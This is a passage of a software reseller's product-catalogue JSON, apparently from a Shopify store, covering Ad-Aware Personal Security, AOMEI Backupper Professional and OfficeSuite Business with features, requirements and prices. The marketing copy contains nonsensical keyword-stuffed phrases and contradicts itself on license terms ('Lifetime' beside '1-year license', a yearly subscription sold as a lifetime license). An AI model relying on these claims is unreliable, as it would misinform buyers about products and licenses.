secure.\u003c\/p\u003e\n\u003cp\u003eEver asked yourself which software protects computers against viruses? Here's your answer. Shop online safely, steer clear of any multiracial online protection scam, and trust that our software has got your back.\u003c\/p\u003e\n\u003cp\u003eWith our security software, online dangers are kept at bay. Even teens can bank with Ally online bank confidently, knowing they're protected from sneaky viruses and scams.\u003c\/p\u003e\n\u003cp\u003e- Leading virus protection software\u003cbr\u003e- Bulletproof virus defense for a secure PC experience\u003cbr\u003e- Real-time web filtering for safe online shopping\u003cbr\u003e- Guards against online protection agreement scams\u003cbr\u003e- Ensure multiracial online protection to defeat emerging threats\u003cbr\u003e- Defends against phishing and reduce the query \"is online shopping safe?\"\u003cbr\u003e- Advanced security shields personal information while banking\u003cbr\u003e- Malware sandboxing technology for zero-day threat anticipation\u003cbr\u003e- Customizable scans with pin-point accuracy for select files\/folders\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003eFeatures\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eFast Antivirus:\u003c\/strong\u003e\u003cspan\u003e A superfast antivirus engine that works alongside our anti-spyware technology. Two engines work together to block malware from traditional viruses to the more common spyware attacks. The engines are made to work together without conflicts or slow-downs typically associated with running two separate security programs - there's just one easy and superfast security solution.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDownload Protection:\u003c\/strong\u003e\u003cspan\u003e Download photos, music and movies with confidence. Ad-Aware Personal security automatically scans files before they are downloaded on your hard-drive and detects malware before it can ever be launched. Its real-time protection quarantines infected files preventing them from damaging you and the community at large.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAutomatic Threat Updates:\u003c\/strong\u003e\u003cspan\u003e Stay protected against the latest threats. Ad-Aware's automatic threat updates will keep your PC safer and running smoothly. Simply sit back and relax. \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eGame Mode:\u003c\/strong\u003e\u003cspan\u003e Play your games and watch your movies without being disturbed. Ad-Aware was the first free antivirus program to include a game mode (sometimes called silent mode). In Game Mode, your computer remains protected while you play your games or watch a movie without the interruptions or strain on system resources that other security software programs often cause. \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSafe Browsing:\u003c\/strong\u003e\u003cspan\u003e Protection while you browse the web. Ad-Aware's Safe Browsing feature scans for known bad URLs and websites. It's a great way to protect yourself from the newest malware being distributed. \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eReal-Time Protection:\u003c\/strong\u003e\u003cspan\u003e Immediately detect malware before it harms your PC. Ad-Aware's real-time protection blocks or suspends malicious processes and infected files that try to start or connect to your system, effectively preventing malware from damaging your PC or accessing your personal files.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003eReal-time process protection: blocks or suspends malicious processes and infected files that try to start or connect to your system. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eReal-time registry protection: advanced detection of attempted registry changes, a favorite target for many malware distributors. Ad-Aware alerts you when a program tries to make changes to your registry.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eReal-time network protection: monitor outgoing network traffic and block connections to blacklisted IP addresses and known malicious websites to identify and stop active threats.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003e\n\u003cstrong\u003eSafely Shop \u0026amp; Bank Online: \u003c\/strong\u003e\u003cspan\u003eGet complete peace of mind when shopping or banking. The Real-Time Web Filter protects you against phishing attacks by constantly analyzing in real-time links that are often found on the Internet, in emails and in messages. With the Real Time Web Filter on, malicious links, content or malware are pro-actively blocked before they can harm your computer. Protect yourself against cyber criminals out to steal your credit card data or banking information.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAntispyware:\u003c\/strong\u003e\u003cspan\u003e The world's most trusted. 450 million downloads and counting. With over 1 billion attacks stopped - there is no doubt Ad-Aware knows a thing or two about how to stop cybercriminals. Our technology is so good that it is used by many of our peers in the security world. \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eMalware Sandbox Emulator:\u003c\/strong\u003e\u003cspan\u003e Rapidly analyze malware in a virtual environment. This is another first for Ad-Aware Free Antivirus - a full-blown (no compromise) virtual technology built right inside even our free antivirus. This emulation technology helps protect users from many unidentified or new variants of malware.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePin-Point Scanning:\u003c\/strong\u003e\u003cspan\u003e Scan only the files or folders you want. Just copied a file or folder to your computer and want to check whether it's safe? Ad-Aware allows you to do just that - without the need to scan your whole PC.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003eSystem Requirements\u003c\/h2\u003e\n\u003cp\u003eHere are the system requirements for \u003cstrong\u003eAdAware Personal Security - 1-Year \/ 1-PC\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003eSupported Operating Systems:\u003c\/span\u003e\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003eMicrosoft Windows 8 (32 \u0026amp; 64 bit), \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMicrosoft Windows 7 (SP1) (32 \u0026amp; 64 bit), \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eVista (SP2) (32 \u0026amp; 64 bit), \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMicrosoft Windows XP SP3 (32-bit), \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMicrosoft Windows XP SP2 (64-bit)\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003e\u003cspan\u003eProcessor: 800 MHz or better\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eRAM: 1 GB\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eHard Disk: 1.8 GB free space (at least 800 MB on the system drive)\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":6883949510711,"title":"AOMEI Backupper Professional Lifetime","handle":"aomei-backupper-professional-lifetime","description":"\u003cul\u003e\n\u003cli\u003eInstall on 1 device\u003c\/li\u003e\n\u003cli\u003eInstant digital download\u003c\/li\u003e\n\u003cli\u003e1-year license\u003c\/li\u003e\n\u003cli\u003eWorks for Win11\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eLooking for the best backup software for Windows 10 and Windows 11? Our top pick takes care of all your backup and restore needs in Windows. It's simple enough for anyone to use, even if you're 13. You get the safest way to protect your stuff, with one-click backups and easy restores. Yep, it includes the best free backup software for Windows 10, too.\u003c\/p\u003e\n\u003cp\u003eWorried about switching to Windows 11? Our software makes a backup so you can move without stress. And gets your files safely tucked away, if you need them later. Dive in and keep all your data secure with ease!\u003c\/p\u003e\n\u003cp\u003e- Optimal backup software for Windows 10 and 11\u003cbr\u003e- Easy backup and restore function for Windows systems\u003cbr\u003e- Best Windows 10 backup tool, safeguarding data seamlessly\u003cbr\u003e- Ideal free backup software choice for personal Windows use\u003cbr\u003e- Advanced backup features: system, file, disk, partition\u003cbr\u003e- Synchronize files for perfect data duplication\u003cbr\u003e- Clone systems\/disks efficiently, upgrading made simple\u003cbr\u003e- Flexible, scheduled backups for ongoing protection\u003cbr\u003e- Comprehensive solution for diverse data safety strategies\u003c\/p\u003e\n\u003cp\u003eProtect Your Data All-round\u003c\/p\u003e\n\u003cp\u003eAOMEI Backupper Professional is a trusted and reliable Windows backup and restore software to help users continuously protect data with its robust features.\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003eFeatures\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp\u003eHere are some important features of AOMEI Backupper Professional:\u003c\/p\u003e\n\u003ch3\u003eData Backup\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eFile Backup -\u003c\/strong\u003e Backup files and folders to various storage devices to protect data and ensure you always have a copy for disaster recovery. Supports manual and automatic backup.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDisk Backup -\u003c\/strong\u003e Protect data and system on the drive by backing up one entire disk. Supports backup of multiple disks simultaneously.\u003c\/li\u003e\n\u003cli\u003e\n\u003cb\u003eSystem Backup - Backup operating system and boot-related partition or files required to boot Windows, installed programs, and files stored on the system drive.\u003c\/b\u003e Fully back up your original system and update to Windows 11 risk-free!\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePartition Backup\u003c\/strong\u003e - Backup one or more partitions to ensure data is safe on the partition, including dynamic disk volumes.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003ePowerful Sync for Files \u0026amp; Folders\u003c\/p\u003e\n\u003cp\u003eAOMEI Backupper Professional is also a file sync software for Windows 11\/10\/8.1\/8\/7\/Vista\/XP to make an exact copy of files and store them in different locations to safeguard data.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eBasic Sync-\u003c\/strong\u003e Sync files from the source directory to the target directory to make exact copies for data protection.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eReal-time Sync\u003c\/strong\u003e - Monitor changes in real-time and sync newly added, modified, and deleted files to the target directory immediately when detected.\u003c\/li\u003e\n\u003cli\u003e\n\u003cb\u003eMirror Sync - \u003c\/b\u003eAny newly created folders, changes, or deletions in the source directory will be copied to the destination directory, and the newly added files or changes in the destination will be deleted. \u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eTwo-way Sync\u003c\/strong\u003e - Always ensure the source and target directory files are identical.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eSafe Clone on OS \u0026amp; Disk\u003c\/h3\u003e\n\u003cp\u003eAOMEI Backupper Professional is still a robust disk cloning software to simplify computer disaster recovery without downtime.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eDisk Clone\u003c\/strong\u003e - Clone entire disk including the operating system, and then replace damaged\/old disk directly.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSystem Clone\u003c\/strong\u003e - Clone everything required to boot Windows, installed programs and files saved in the system drive or dynamic disk system volume.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePartition Clone\u003c\/strong\u003e - Clone the selected partition for data migration, including dynamic disk volumes.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eDiversified Data Protection Strategies\u003c\/h3\u003e\n\u003cp\u003eAOMEI Backupper Professional still offers users excellent additional features to make backup \u0026amp; restore, sync, clone, and system maintenance easier.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eSchedule Backup\u003c\/strong\u003e - Backup only changed data with daily\/weekly\/monthly incremental or differential backup, or use event triggers or USB plug in to perform specific backup.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBackup Scheme\u003c\/strong\u003e - Automatically delete old backup images based on automatic backup cleanup methods (the backup cycle or the number) to save backup disk space.\u003c\/li\u003e\n\u003cli\u003e\n\u003cb\u003eDissimilar Hardware Restore - \u003c\/b\u003eRestore to a computer with different hardware without boot issues, such as CPU or motherboard.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCreate Bootable Media\u003c\/strong\u003e - Create a WinPE or Linux bootable media to restore from backups when Windows won't boot.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePre\/Post Command\u003c\/strong\u003e - Operate the specified program or script before or after backup or sync.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eEmail Notification\u003c\/strong\u003e - Inform users of the backup\/sync completion status, whether it succeeds or not or requires human intervention.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eImage Management\u003c\/strong\u003e - Manage images as needed, including checking images, exploring images, encrypting images, compressing images, splitting images, and exporting\/importing backups.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBackup Task Management\u003c\/strong\u003e - Make your task or operation clear by comment backups, edit backups, and log management.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003eSystem Requirements\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eOperating System:\u003c\/strong\u003e Windows OS from Windows XP to Windows 11 is supported; Windows Server 2003 to 2022 all editions.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStorage:\u003c\/strong\u003e 300 MB of available disk space for installation\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCPU:\u003c\/strong\u003e 500 MHz x86 or compatible CPU\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eRAM:\u003c\/strong\u003e 256MB RAM memory\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMouse or other pointing devices (recommended)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eOptional: DVD\/CD-RW Drive. Bootable Rescue Media can be created using either a DVD\/CD-RW drive or USB memory stick\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-12-05T22:27:34-08:00","created_at":"2023-11-28T12:53:54-08:00","vendor":"AOMEI","type":"Software","tags":["filter-price_0-100"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":6999,"compare_at_price_min":6999,"compare_at_price_max":6999,"compare_at_price_varies":false,"variants":[{"id":40396312772663,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"AOMEIBACKUPROLIFE","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"AOMEI Backupper Professional Lifetime","public_title":null,"options":["Default Title"],"price":4999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/softwarekeep.com\/cdn\/shop\/files\/aomei-software-aomei-backupper-professional-lifetime-30778644660279.png?v=1733215359"],"featured_image":"\/\/softwarekeep.com\/cdn\/shop\/files\/aomei-software-aomei-backupper-professional-lifetime-30778644660279.png?v=1733215359","options":["Title"],"media":[{"alt":"AOMEI Software AOMEI Backupper Professional Lifetime","id":23845994168375,"position":1,"preview_image":{"aspect_ratio":0.761,"height":552,"width":420,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/aomei-software-aomei-backupper-professional-lifetime-30778644660279.png?v=1733215359"},"aspect_ratio":0.761,"height":552,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/aomei-software-aomei-backupper-professional-lifetime-30778644660279.png?v=1733215359","width":420}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003eInstall on 1 device\u003c\/li\u003e\n\u003cli\u003eInstant digital download\u003c\/li\u003e\n\u003cli\u003e1-year license\u003c\/li\u003e\n\u003cli\u003eWorks for Win11\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eLooking for the best backup software for Windows 10 and Windows 11? Our top pick takes care of all your backup and restore needs in Windows. It's simple enough for anyone to use, even if you're 13. You get the safest way to protect your stuff, with one-click backups and easy restores. Yep, it includes the best free backup software for Windows 10, too.\u003c\/p\u003e\n\u003cp\u003eWorried about switching to Windows 11? Our software makes a backup so you can move without stress. And gets your files safely tucked away, if you need them later. Dive in and keep all your data secure with ease!\u003c\/p\u003e\n\u003cp\u003e- Optimal backup software for Windows 10 and 11\u003cbr\u003e- Easy backup and restore function for Windows systems\u003cbr\u003e- Best Windows 10 backup tool, safeguarding data seamlessly\u003cbr\u003e- Ideal free backup software choice for personal Windows use\u003cbr\u003e- Advanced backup features: system, file, disk, partition\u003cbr\u003e- Synchronize files for perfect data duplication\u003cbr\u003e- Clone systems\/disks efficiently, upgrading made simple\u003cbr\u003e- Flexible, scheduled backups for ongoing protection\u003cbr\u003e- Comprehensive solution for diverse data safety strategies\u003c\/p\u003e\n\u003cp\u003eProtect Your Data All-round\u003c\/p\u003e\n\u003cp\u003eAOMEI Backupper Professional is a trusted and reliable Windows backup and restore software to help users continuously protect data with its robust features.\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003eFeatures\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp\u003eHere are some important features of AOMEI Backupper Professional:\u003c\/p\u003e\n\u003ch3\u003eData Backup\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eFile Backup -\u003c\/strong\u003e Backup files and folders to various storage devices to protect data and ensure you always have a copy for disaster recovery. Supports manual and automatic backup.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDisk Backup -\u003c\/strong\u003e Protect data and system on the drive by backing up one entire disk. Supports backup of multiple disks simultaneously.\u003c\/li\u003e\n\u003cli\u003e\n\u003cb\u003eSystem Backup - Backup operating system and boot-related partition or files required to boot Windows, installed programs, and files stored on the system drive.\u003c\/b\u003e Fully back up your original system and update to Windows 11 risk-free!\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePartition Backup\u003c\/strong\u003e - Backup one or more partitions to ensure data is safe on the partition, including dynamic disk volumes.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003ePowerful Sync for Files \u0026amp; Folders\u003c\/p\u003e\n\u003cp\u003eAOMEI Backupper Professional is also a file sync software for Windows 11\/10\/8.1\/8\/7\/Vista\/XP to make an exact copy of files and store them in different locations to safeguard data.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eBasic Sync-\u003c\/strong\u003e Sync files from the source directory to the target directory to make exact copies for data protection.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eReal-time Sync\u003c\/strong\u003e - Monitor changes in real-time and sync newly added, modified, and deleted files to the target directory immediately when detected.\u003c\/li\u003e\n\u003cli\u003e\n\u003cb\u003eMirror Sync - \u003c\/b\u003eAny newly created folders, changes, or deletions in the source directory will be copied to the destination directory, and the newly added files or changes in the destination will be deleted. \u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eTwo-way Sync\u003c\/strong\u003e - Always ensure the source and target directory files are identical.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eSafe Clone on OS \u0026amp; Disk\u003c\/h3\u003e\n\u003cp\u003eAOMEI Backupper Professional is still a robust disk cloning software to simplify computer disaster recovery without downtime.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eDisk Clone\u003c\/strong\u003e - Clone entire disk including the operating system, and then replace damaged\/old disk directly.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSystem Clone\u003c\/strong\u003e - Clone everything required to boot Windows, installed programs and files saved in the system drive or dynamic disk system volume.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePartition Clone\u003c\/strong\u003e - Clone the selected partition for data migration, including dynamic disk volumes.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eDiversified Data Protection Strategies\u003c\/h3\u003e\n\u003cp\u003eAOMEI Backupper Professional still offers users excellent additional features to make backup \u0026amp; restore, sync, clone, and system maintenance easier.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eSchedule Backup\u003c\/strong\u003e - Backup only changed data with daily\/weekly\/monthly incremental or differential backup, or use event triggers or USB plug in to perform specific backup.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBackup Scheme\u003c\/strong\u003e - Automatically delete old backup images based on automatic backup cleanup methods (the backup cycle or the number) to save backup disk space.\u003c\/li\u003e\n\u003cli\u003e\n\u003cb\u003eDissimilar Hardware Restore - \u003c\/b\u003eRestore to a computer with different hardware without boot issues, such as CPU or motherboard.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCreate Bootable Media\u003c\/strong\u003e - Create a WinPE or Linux bootable media to restore from backups when Windows won't boot.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePre\/Post Command\u003c\/strong\u003e - Operate the specified program or script before or after backup or sync.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eEmail Notification\u003c\/strong\u003e - Inform users of the backup\/sync completion status, whether it succeeds or not or requires human intervention.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eImage Management\u003c\/strong\u003e - Manage images as needed, including checking images, exploring images, encrypting images, compressing images, splitting images, and exporting\/importing backups.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBackup Task Management\u003c\/strong\u003e - Make your task or operation clear by comment backups, edit backups, and log management.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003eSystem Requirements\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eOperating System:\u003c\/strong\u003e Windows OS from Windows XP to Windows 11 is supported; Windows Server 2003 to 2022 all editions.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStorage:\u003c\/strong\u003e 300 MB of available disk space for installation\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCPU:\u003c\/strong\u003e 500 MHz x86 or compatible CPU\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eRAM:\u003c\/strong\u003e 256MB RAM memory\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMouse or other pointing devices (recommended)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eOptional: DVD\/CD-RW Drive. Bootable Rescue Media can be created using either a DVD\/CD-RW drive or USB memory stick\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":6883984638007,"title":"OfficeSuite Business (Yearly subscription)","handle":"office-suite-business","description":"\n\u003cul\u003e\n\u003cli\u003e1 User\/Device\u003c\/li\u003e\n\u003cli\u003eYerly Subscription\u003c\/li\u003e\n\u003cli\u003e5-in-1 office pack\u003c\/li\u003e\n\u003cli\u003eFor Windows, Mac, and Android devices.\u003c\/li\u003e\n\u003cli\u003eDigital Download\u003c\/li\u003e\n\u003c\/ul\u003e\n\n\u003cp\u003eOfficeSuite Business 2023 the ultimate productivity software for your personal and professional needs. With a lifetime license, you'll have access to the latest version of the software for as long as you need it, without any additional costs or subscriptions.\u003c\/p\u003e\n\u003cp\u003eThis powerful software suite includes all the essential tools you need to create, edit, and share documents, spreadsheets, presentations, and PDFs. Its intuitive interface makes it easy to navigate, and its robust features enable you to produce high-quality work quickly and efficiently.\u003c\/p\u003e\n\u003cp\u003eOfficeSuite Business 2023 is compatible with Microsoft Office formats, allowing you to seamlessly integrate your existing documents with this software. You can also store your files in the cloud with support for popular services like Dropbox, Google Drive, OneDrive, and more.\u003c\/p\u003e\n\u003cp\u003eAdditional features include a built-in PDF editor, advanced formatting options, and powerful data analysis tools. You'll also have access to a vast library of templates and graphics to enhance your projects.\u003c\/p\u003e\n\u003cp\u003eWhether you're a student, a small business owner, or a professional, OfficeSuite Home and Business 2023 is the perfect solution for all your productivity needs. With its lifetime license, you'll have peace of mind knowing that you'll always have access to the latest version of the software without any additional costs.\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003cp\u003eOfficeSuite Business 2023 is a feature-rich productivity software suite that includes a range of tools and features designed to enhance your productivity and make your work more efficient. Here are some of the key product features of OfficeSuite Business 2023:\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003cp\u003eCompatibility with Microsoft Office Formats: OfficeSuite Business 2023 is fully compatible with Microsoft Office formats, which means you can easily integrate your existing documents into this software.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eIntuitive User Interface: The software has an intuitive user interface that makes it easy to navigate and find the tools you need quickly.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eBuilt-in PDF Editor: With the built-in PDF editor, you can create, edit, and convert PDF documents directly within the software.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eCloud Storage Support: The software supports popular cloud storage services such as Dropbox, Google Drive, and OneDrive, allowing you to easily store and share your files.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eAdvanced Formatting Options: The software offers advanced formatting options, including custom styles, templates, and themes, to help you create professional-looking documents.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003ePowerful Data Analysis Tools: OfficeSuite Business 2023 includes powerful data analysis tools, such as pivot tables and charts, to help you make sense of your data.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eGraphics and Template Library: The software also includes a vast library of graphics and templates that you can use to enhance your projects and presentations.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eLifetime License: With the lifetime license, you'll have access to the latest version of the software for as long as you need it, without any additional costs or subscriptions.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eOverall, OfficeSuite Business 2023 is a comprehensive and versatile software suite that provides all the essential tools you need to create, edit, and share documents, spreadsheets, presentations, and PDFs, making it an ideal solution for personal and professional use.\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003eSystem Requirements\u003c\/h2\u003e\n\u003cp\u003eWindows PC\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSupported OS: Windows 10, Windows 11\u003c\/li\u003e\n\u003cli\u003eProcessor: 32-bit and 64-bit architectures are both supported\u003c\/li\u003e\n\u003cli\u003eMemory: 1 GB\u003c\/li\u003e\n\u003cli\u003eStorage: 500 MB of free space\u003c\/li\u003e\n\u003cli\u003eGraphics: Graphics hardware acceleration requires DirectX 9 or later\u003c\/li\u003e\n\u003cli\u003e.NET version: .NET 4.8 (installed by OfficeSuite Setup if not present)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eAndroid\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSupported OS: minimum - Android 5.0 Lollipop\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eiOS\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSupported OS: minimum - iOS 15.0\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-12-06T00:37:43-08:00","created_at":"2023-11-28T12:59:22-08:00","vendor":"MobiSystems","type":"Software","tags":[],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":6999,"compare_at_price_min":6999,"compare_at_price_max":6999,"compare_at_price_varies":false,"variants":[{"id":40396420481079,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"OfficeSuiteBY","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"OfficeSuite Business (Yearly subscription)","public_title":null,"options":["Default Title"],"price":4999,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/softwarekeep.com\/cdn\/shop\/files\/mobisystems-software-officesuite-business-yearly-subscription-30801254416439.png?v=1733218048"],"featured_image":"\/\/softwarekeep.com\/cdn\/shop\/files\/mobisystems-software-officesuite-business-yearly-subscription-30801254416439.png?v=1733218048","options":["Title"],"media":[{"alt":"MobiSystems Software OfficeSuite Business (Yearly subscription)","id":23846337675319,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/mobisystems-software-officesuite-business-yearly-subscription-30801254416439.png?v=1733218048"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/mobisystems-software-officesuite-business-yearly-subscription-30801254416439.png?v=1733218048","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\n\u003cul\u003e\n\u003cli\u003e1 User\/Device\u003c\/li\u003e\n\u003cli\u003eYerly Subscription\u003c\/li\u003e\n\u003cli\u003e5-in-1 office pack\u003c\/li\u003e\n\u003cli\u003eFor Windows, Mac, and Android devices.\u003c\/li\u003e\n\u003cli\u003eDigital Download\u003c\/li\u003e\n\u003c\/ul\u003e\n\n\u003cp\u003eOfficeSuite Business 2023 the ultimate productivity software for your personal and professional needs. With a lifetime license, you'll have access to the latest version of the software for as long as you need it, without any additional costs or subscriptions.\u003c\/p\u003e\n\u003cp\u003eThis powerful software suite includes all the essential tools you need to create, edit, and share documents, spreadsheets, presentations, and PDFs. Its intuitive interface makes it easy to navigate, and its robust features enable you to produce high-quality work quickly and efficiently.\u003c\/p\u003e\n\u003cp\u003eOfficeSuite Business 2023 is compatible with Microsoft Office formats, allowing you to seamlessly integrate your existing documents with this software. You can also store your files in the cloud with support for popular services like Dropbox, Google Drive, OneDrive, and more.\u003c\/p\u003e\n\u003cp\u003eAdditional features include a built-in PDF editor, advanced formatting options, and powerful data analysis tools. You'll also have access to a vast library of templates and graphics to enhance your projects.\u003c\/p\u003e\n\u003cp\u003eWhether you're a student, a small business owner, or a professional, OfficeSuite Home and Business 2023 is the perfect solution for all your productivity needs. With its lifetime license, you'll have peace of mind knowing that you'll always have access to the latest version of the software without any additional costs.\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003cp\u003eOfficeSuite Business 2023 is a feature-rich productivity software suite that includes a range of tools and features designed to enhance your productivity and make your work more efficient. Here are some of the key product features of OfficeSuite Business 2023:\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003cp\u003eCompatibility with Microsoft Office Formats: 